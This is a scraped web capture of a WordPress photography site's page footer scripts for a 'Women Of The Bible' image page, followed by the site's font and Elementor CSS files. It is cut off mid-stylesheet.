<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/diklalaor.photography\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/diklalaor.photography\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e55650d577"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2373,"title":"Basemath%20Ishmael%27s%20daughter%20%7C%20Women%20Of%20The%20Bible%20%7C%20Dikla%20Laor","excerpt":"","featuredImage":"https:\/\/diklalaor.photography\/wp-content\/uploads\/2021\/09\/242400505_4612434485443007_7165728971961036454_n-1024x683.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.2" id="e-sticky-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://diklalaor.photography/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://diklalaor.photography/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.9" id="oceanwp-woo-quick-view-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-display-cart.min.js?ver=4.0.9" id="oceanwp-woo-display-cart-js"></script>
<script src="https://diklalaor.photography/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.9" id="oceanwp-woo-mini-cart-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://diklalaor.photography/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/diklalaor.photography\/wp-admin\/admin-ajax.php","nonce":"53c1f7f839","urls":{"assets":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/diklalaor.photography\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/diklalaor.photography\/cart\/","checkout_page_url":"https:\/\/diklalaor.photography\/checkout\/","fragments_nonce":"c043baed64"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/diklalaor.photography\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.2" id="elementor-pro-frontend-js"></script>
<script src="https://diklalaor.photography/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://diklalaor.photography/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://diklalaor.photography/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/oceanwp-webfonts-css/2aa012b8d7502dd9473761c6aee9f348.css?ver=6.9
body_size: 211
content:
@font-face {  font-family: 'Lato';  font-style: italic;  font-weight: 100;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u-w4BMUTPHjxsIPx-oPCc.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: italic;  font-weight: 300;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u_w4BMUTPHjxsI9w2_Gwfo.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: italic;  font-weight: 400;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u8w4BMUTPHjxsAXC-v.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: italic;  font-weight: 700;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u_w4BMUTPHjxsI5wq_Gwfo.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: italic;  font-weight: 900;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u_w4BMUTPHjxsI3wi_Gwfo.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: normal;  font-weight: 100;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u8w4BMUTPHh30AXC-v.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: normal;  font-weight: 300;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u9w4BMUTPHh7USSwiPHA.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: normal;  font-weight: 400;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6uyw4BMUTPHjx4wWw.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: normal;  font-weight: 700;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u9w4BMUTPHh6UVSwiPHA.ttf) format('truetype');}@font-face {  font-family: 'Lato';  font-style: normal;  font-weight: 900;  font-display: swap;  src: url(//diklalaor.photography/wp-content/uploads/oceanwp-webfonts/S6u9w4BMUTPHh50XSwiPHA.ttf) format('truetype');}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-1502.css?ver=1769572882
body_size: 507
content:
.elementor-kit-1502{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-44d8acc:#D89500;--e-global-color-81c3451:#A57F2C;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-size:15px;--e-global-typography-primary-font-weight:400;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-size:15px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:500;font-family:"Lato", Sans-serif;}.elementor-kit-1502 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1502 a{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h1{font-family:"Lato", Sans-serif;font-size:17px;font-weight:600;}.elementor-kit-1502 h2{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h4{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h5{font-family:"Lato", Sans-serif;}.elementor-kit-1502 h6{font-family:"Lato", Sans-serif;}.elementor-kit-1502 button,.elementor-kit-1502 input[type="button"],.elementor-kit-1502 input[type="submit"],.elementor-kit-1502 .elementor-button{font-family:"Lato", Sans-serif;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-kit-1502 label{font-family:"Lato", Sans-serif;}.elementor-kit-1502 input:not([type="button"]):not([type="submit"]),.elementor-kit-1502 textarea,.elementor-kit-1502 .elementor-field-textual{font-family:"Lato", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-4009.css?ver=1769572882
body_size: 1881
content:
.elementor-4009 .elementor-element.elementor-element-7d285f7{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:1vw;--padding-bottom:1vw;--padding-left:4vw;--padding-right:4vw;--z-index:100;}.elementor-4009 .elementor-element.elementor-element-7d285f7:not(.elementor-motion-effects-element-type-background), .elementor-4009 .elementor-element.elementor-element-7d285f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #000000 0%, #00000000 100%);}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4009 .elementor-element.elementor-element-971d4b9 img{width:18vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-menu-toggle{margin:0 auto;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:0.9vw;font-weight:400;text-transform:uppercase;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:12px;padding-right:12px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:after{border-color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#000000;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#000000;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-underline .elementor-item:after,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-overline .elementor-item:before,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-double-line .elementor-item:before,
					 .elementor-4009 .elementor-element.elementor-element-a504c5b .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown a, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown{background-color:#202020;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown .elementor-item, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Lato", Sans-serif;font-size:1vw;font-weight:500;text-transform:uppercase;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-4009 .elementor-element.elementor-element-b3d5d44{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-icon-color:#FFFFFF;--toggle-button-border-width:0px;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-4009 .elementor-element.elementor-element-b3d5d44 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-4009 .elementor-element.elementor-element-7d285f7{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:5px 5px;--row-gap:5px;--column-gap:5px;--padding-top:4vw;--padding-bottom:4vw;--padding-left:4vw;--padding-right:4vw;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-4009 .elementor-element.elementor-element-971d4b9 > .elementor-widget-container{padding:0vw 9vw 0vw 0vw;}.elementor-4009 .elementor-element.elementor-element-971d4b9 img{width:52vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );}.elementor-4009 .elementor-element.elementor-element-a504c5b{width:var( --container-widget-width, 12vw );max-width:12vw;--container-widget-width:12vw;--container-widget-flex-grow:0;--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu .elementor-item{font-size:4.1vw;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main .elementor-item{padding-left:15px;padding-right:15px;padding-top:5px;padding-bottom:5px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown .elementor-item, .elementor-4009 .elementor-element.elementor-element-a504c5b .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:4.2vw;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );}.elementor-4009 .elementor-element.elementor-element-b3d5d44{width:var( --container-widget-width, 12vw );max-width:12vw;--container-widget-width:12vw;--container-widget-flex-grow:0;}}

--- FILE ---
content_type: text/css
request_url: https://diklalaor.photography/wp-content/uploads/elementor/css/post-1505.css?ver=1769573268
body_size: 739
content:
.elementor-1505 .elementor-element.elementor-element-5483757{margin-top:10%;margin-bottom:0%;}.elementor-1505 .elementor-element.elementor-element-e03b8c9 > .elementor-element-populated{padding:0% 5% 0% 0%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1505 .elementor-element.elementor-element-b692521{text-align:start;}.elementor-1505 .elementor-element.elementor-element-b692521 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:20px;font-weight:bold;color:#FFFFFF;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1505 .elementor-element.elementor-element-000b721{font-family:"Roboto", Sans-serif;font-size:15px;font-weight:300;font-style:italic;color:#B3B3B3;}.elementor-1505 .elementor-element.elementor-element-b368eeb{text-align:start;font-family:"Open Sans Condensed", 